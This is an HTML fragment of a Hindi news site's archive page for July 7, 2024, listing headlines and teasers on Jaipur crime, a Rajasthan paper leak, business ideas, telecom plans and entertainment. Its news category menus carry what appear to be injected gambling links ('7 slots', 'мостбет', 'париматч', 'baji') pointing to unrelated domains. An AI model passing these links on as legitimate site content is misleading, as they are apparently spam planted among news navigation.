	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="14698" class="elementor elementor-14698 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38920e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38920e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f9fa22" data-id="6f9fa22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82fc23a elementor-widget elementor-widget-shortcode" data-id="82fc23a" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-651e3adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="651e3adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ebe1d48" data-id="5ebe1d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65a492e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65a492e" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77278bd" data-id="77278bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f310 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="953f310" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लेटेस्ट न्यूज़				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7ae9073 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ae9073" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-60009 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-red-light-area tag-260 tag---17 tag-11203">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/this-place-of-jaipur-became-a-red-light-area-there-was-always-a-crowd/" >
				Red Light Area बनी जयपुर की ये जगह, हमेशा रहती भीड़, पुलिस ने मारा छापा तो अंदर के हालात देखकर खुली रह गई आंखें			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 29, 2025		</span>
				<span class="elementor-post-time">
			5:55 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59704 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10976 tag-10977 tag-10975 tag-10978">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/big-action-by-jaipur-police-to-crack-down-on-illegal-hookah-bars/" >
				जयपुर पुलिस की बड़ी कार्रवाई: अवैध हुक्का बारों पर शिकंजा			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 25, 2025		</span>
				<span class="elementor-post-time">
			9:56 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59649 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-1-25---- tag-10961 tag-10959 tag-10960 tag-10963">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/jaipur-woman-si-asked-for-2-lakhs-to-suppress-fraud-case-acb-caught-her-as-soon-as-she-took-25-lakhs/" >
				जयपुर: धोखाधड़ी केस दबाने के लिए महिला SI ने मांगे 2 लाख, 1.25 लाख लेते ही एसीबी ने दबोचा			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			3:02 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59646 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10958 tag-260 tag-10957">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/lavish-jain-used-to-do-this-dirty-work-every-day-in-jaipur-even-his-parents-supported-him/" >
				लविश जैन जयपुर में हर रोज करता था ये गंदा काम, मां-बांप भी देते साथ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			2:49 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-59596 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10918 tag-10917 tag-10919">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/jaipur-mahesh-nagar-misdeed-case-accused-of-brutality-with-7-year-old-innocent-arrested/" >
				जयपुर महेश नगर कुकर्म मामला: 7 साल के मासूम के साथ दरिंदगी, आरोपी गिरफ्तार			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 20, 2025		</span>
				<span class="elementor-post-time">
			10:22 am		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-cc6e3e4 elementor-widget elementor-widget-shortcode" data-id="cc6e3e4" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="http://sanjeevnigroup.com/" aria-label="5999:- today"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"   /></a></div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5d8029" data-id="d5d8029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38101f2a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="38101f2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				July 7, 2024				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-3cbea405 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="3cbea405" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-28874 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-business category-national tag-business-ideas-for-women tag-google-hindi-news tag--10-">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/business-ideas-for-women-know-top-10-business-ideas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="600" height="338" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/business-ideas-for-women-1703414306.webp" class="attachment-2048x2048 size-2048x2048 wp-image-28875" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/business-ideas-for-women-know-top-10-business-ideas/" >
				Business ideas for women: जानिए टॉप 10 बिजनेस आइडिया&#8230;&#8230;.!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			6:52 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>महिलाओं के लिए खास बिजनेस आइडिया हेल्थकेयर स्वस्थ जीवन शैली और व्यायाम पूरी दुनिया में लोगों द्वारा आसानी से अपनाया जा रहा है। लोग दैनिक</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28869 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-uttar-pradesh category-latest-news category-national tag-google-hindi-news tag-1567 tag-4669 tag-4671 tag-4308 tag-4320 tag-4670 tag-4672">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/a-person-made-an-amazing-revelation-about-bhole-baba-you-will-not-believe-it-meera-became-my-wife-for-narayan-sakar-hari-%e0%a4%ad%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="948" height="533" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/6685001d7ebe4-20240703-03390894-16x9-1.webp" class="attachment-2048x2048 size-2048x2048 wp-image-28871" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/a-person-made-an-amazing-revelation-about-bhole-baba-you-will-not-believe-it-meera-became-my-wife-for-narayan-sakar-hari-%e0%a4%ad%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be/" >
				भोले बाबा को लेकर शख्‍स ने किया गजब खुलासा, नहीं होगा यकीन&#8230;&#8230;! नारायण साकार हरि के लिए मीरा बनी मेरी पत्नी&#8230;..&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			6:16 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>उत्तर प्रदेश के आगरा में साकार हरि उर्फ भोले बाबा के कारण एक परिवार के कथित बर्बाद होने का अजीब गरीब मामला सामने आया है.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28868 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-religion category-bahai-faith category-national tag-764 tag-221 tag-361 tag-390">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/todays-good-thought-never-consider-yourself-greater-than-others/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="275" height="183" src="https://sanjeevnitoday.com/wp-content/uploads/2024/06/download-18.jpeg" class="attachment-2048x2048 size-2048x2048 wp-image-27731" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/todays-good-thought-never-consider-yourself-greater-than-others/" >
				आज का सुविचार: कभी भी अपने को दूसरे से बड़ा नहीं समझना&#8230;..			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			6:02 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>&#8220;जिज्ञासु को सदैव प्रभु में विश्वास रखना चाहिये, संसार के लोगों से मोह त्याग कर धूल-सरीखे संसार से अनासक्त होकर, स्वामियों के स्वामी से प्रेम</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28865 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-game category-latest-news tag-google-hindi-news tag-sports-news tag-3738 tag--20-- tag-3113">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/indian-women-team-t20-asia-cup-this-strong-player-was-made-the-captain-indian-team-announced-for-t20-asia-cup/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="780" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/Untitled-45.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28866" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/indian-women-team-t20-asia-cup-this-strong-player-was-made-the-captain-indian-team-announced-for-t20-asia-cup/" >
				Indian Women Team T20 Asia Cup: इस धाकड़ खिलाड़ी को बनाया गया कप्तान&#8230;..! T20 एशिया कप के लिए भारतीय टीम का ऐलान&#8230;..&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			5:53 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>महिला टी20 एशिया कप 19 जुलाई से खेला जाना है और इसके लिए भारतीय महिला टीम का ऐलान कर दिया गया है। भारतीय टीम की</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28862 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-national tag-bsnl tag-google-hindi-news tag-4666 tag-4665">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/you-will-get-the-benefit-of-2gb-daily-data-along-with-free-calling-bsnls-strong-150-day-plan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="586" height="675" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/zg4g9iac.png" class="attachment-2048x2048 size-2048x2048 wp-image-28863" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/you-will-get-the-benefit-of-2gb-daily-data-along-with-free-calling-bsnls-strong-150-day-plan/" >
				फ्री कॉलिंग के साथ 2GB डेली डेटा का मिलेगा फायदा&#8230;..&#8217;BSNL का 150 दिन वाला तगड़ा प्लान&#8230;&#8230;.&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			5:21 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>सरकारी टेलिकॉम एजेंसी बीएसएनएल अपने ग्राहकों के लिए कई सारे शानदार रिचार्ज प्लान्स लेकर आई है। प्राइवेट कंपनियों के प्राइस होने के बाद अब बीएसएनएल</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28857 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-rajasthan category-national category-education tag-google-hindi-news tag-rajasthan-paper-leak tag-407 tag-4662 tag-4664">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/rajasthan-paper-leak-11-arrested-including-seven-candidates-8-paper-was-sold-for-8-lakh-rupees-big-action-by-sog/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="515" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/bqp8h9no.png" class="attachment-2048x2048 size-2048x2048 wp-image-28858" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/rajasthan-paper-leak-11-arrested-including-seven-candidates-8-paper-was-sold-for-8-lakh-rupees-big-action-by-sog/" >
				Rajasthan Paper Leak : सात अभ्यर्थी सहित 11 गिरफ्तार&#8230;&#8230;&#8217;8-8 लाख रुपए में बिका था पर्चा, SOG की बड़ी कार्रवाई&#8230;&#8230;&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			5:03 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>बांसवाड़ा एसपी हर्षवर्धन अग्रवाला ने बताया कि रीट परीक्षा में डमी अभ्यर्थी को लेकर एक मामला कुशलगढ़ थाने में दर्ज किया गया था। इसमें प्रतापगढ़ निवासी प्रवीण</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28854 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-google-hindi-news tag-3534 tag-260 tag-4658 tag-4657 tag-4659 tag-2836 tag-4661 tag-4660">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/kidnapping-in-film-style-in-jaipur-one-car-in-front-and-the-other-behind/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="660" height="330" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/kidnap-660x330-1.webp" class="attachment-2048x2048 size-2048x2048 wp-image-28855" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/kidnapping-in-film-style-in-jaipur-one-car-in-front-and-the-other-behind/" >
				एक गाड़ी आगे और दूसरी पीछे- जयपुर में फिल्मी स्टाइल में किडनैपिंग&#8230;&#8230;.&#8217;फिर लाठी-डंडों से तोड़े यूट्यूबर्स की कार के शीशे&#8230;.&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			4:39 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>राजस्थान के जयपुर में फिल्मी स्टाइल में एक साथ 3 यूट्यूबर्स के अपहरण से ह्ड़कंप मच गया. दो गाड़ियों में सवार होकर आए आधा दर्जन</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28850 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-religion category-national tag-google-hindi-news tag-kanwar-yatra-2024 tag-4656 tag-4654 tag-2806">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/kanwar-yatra-2024-ministers-strange-order-that-muslims-should-not-use-the-names-of-hindu-gods-and-goddesses-in-dhabas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1098" height="669" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/2b19v83h.png" class="attachment-2048x2048 size-2048x2048 wp-image-28853" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/kanwar-yatra-2024-ministers-strange-order-that-muslims-should-not-use-the-names-of-hindu-gods-and-goddesses-in-dhabas/" >
				Kanwar Yatra 2024: मंत्री का अजीबो-गरीब फरमान&#8230;&#8230;&#8217;ढाबों में हिंदू देवी-देवताओं का नाम प्रयोग न करे मुस्लिम वर्ग&#8230;..&#8217;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			4:16 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Muzaffarnagar News: उत्तर भारत की सबसे बड़ी धार्मिक कावड़ यात्रा 22 जुलाई से शुरू हो रही है. कांवरिया हरिद्वार से गंगाजल लेकर चलते हैं. तो वह</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28845 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-health tag-eye-infection tag-google-hindi-news">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/eye-infection-know-5-easy-ways-to-avoid-pink-eyes-eye-infection-in-rainy-season/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="735" height="693" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/5-Natural-Remedies-for-Pink-Eye-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-28849" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/eye-infection-know-5-easy-ways-to-avoid-pink-eyes-eye-infection-in-rainy-season/" >
				Eye infection : जानिए गुलाबी आंखों से बचने के 5 आसान उपाय&#8230;&#8230;.&#8217; बरसात में आंखों का संक्रमण?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			3:49 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>हरी-भरी प्रकृति और आंखों की समस्या  बारिश से उत्पन्न हरियाली आंखों को राहत देती है, लेकिन इससे आंखों की सेहत पर भी बुरा असर पड़ सकता है।</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28842 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-entertainment tag-google-hindi-news tag-4651 tag-4652 tag-4650">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/john-landau-producer-of-the-film-which-earned-rs-24000-crore/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="474" height="316" src="https://sanjeevnitoday.com/wp-content/uploads/2024/07/th.jpeg" class="attachment-2048x2048 size-2048x2048 wp-image-28843" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/john-landau-producer-of-the-film-which-earned-rs-24000-crore/" >
				24000 करोड़ रुपये कमाने वाली फिल्म के प्रोड्यूसर जॉन लैंडौ का 63 की उम्र में निधन&#8230;&#8230;!			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 7, 2024		</span>
				<span class="elementor-post-time">
			3:19 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>हॉलीवुड फिल्मों के प्रोड्यूसर जॉन लैंडौ का 63 साल की उम्र में निधन हो गया है. उन्होंने अपने करियर में कई सारी बड़ी फिल्में प्रोड्यूस</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3" data-next-page="https://sanjeevnitoday.com/2024/07/07/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://sanjeevnitoday.com/2024/07/07/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://sanjeevnitoday.com/2024/07/07/page/3/"><span class="elementor-screen-only">Page</span>3</a>		</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36da6e78" data-id="36da6e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-400b00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400b00b" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4be613" data-id="f4be613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce35a2f elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="ce35a2f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Advertisement				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-33eb4e1 elementor-widget elementor-widget-shortcode" data-id="33eb4e1" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
				<div class="elementor-element elementor-element-4b5db36 elementor-widget elementor-widget-shortcode" data-id="4b5db36" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="http://sanjeevnigroup.com/" aria-label="5999:- today"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"   /></a></div>
						</div>
				<div class="elementor-element elementor-element-d7a2e23 elementor-widget elementor-widget-shortcode" data-id="d7a2e23" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="5999:- today"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"   /></a></div>
						</div>
				<div class="elementor-element elementor-element-f8e80b0 elementor-widget elementor-widget-shortcode" data-id="f8e80b0" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sanje-2381848395"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="5999:- today"><img loading="lazy" src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/5999-today.jpeg" alt=""  width="1600" height="900"  style="display: inline-block;" /></a></div></div>
						</div>
				<div class="elementor-element elementor-element-46f8e9e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="46f8e9e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लाइव क्रिकेट स्कोर				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-8b215e6 elementor-widget elementor-widget-html" data-id="8b215e6" data-element_type="widget" data-widget_type="html.default">
					<div id="score-frame"><a rel="nofollow" href="https://www.crictimes.org/cricket-scores">Live Cricket Scores</a></div><script type="text/javascript">var html = document.getElementById('score-frame');html.innerHTML = '<iframe src="https://cwidget.crictimes.org/?v=1.1&bo=ff0000&b=ff0000&a=ffffff&c=000000&tc=000000&lc=000000&ti=000000&sb=ffffff" style="width:100%;min-height: 460px;" frameborder="0" scrolling="yes"></iframe>';</script>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="14690" class="elementor elementor-14690 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-47e19f5b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="47e19f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
